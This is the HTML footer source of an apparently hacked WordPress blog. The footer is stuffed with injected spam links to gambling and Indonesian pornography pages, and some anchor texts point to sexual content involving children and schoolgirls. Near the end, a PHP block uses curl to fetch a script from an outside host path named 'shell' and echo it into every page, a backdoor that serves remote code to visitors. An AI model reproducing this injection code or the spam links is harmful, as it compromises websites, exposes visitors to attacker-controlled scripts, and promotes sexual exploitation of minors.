<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-mawasangka-tengah/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
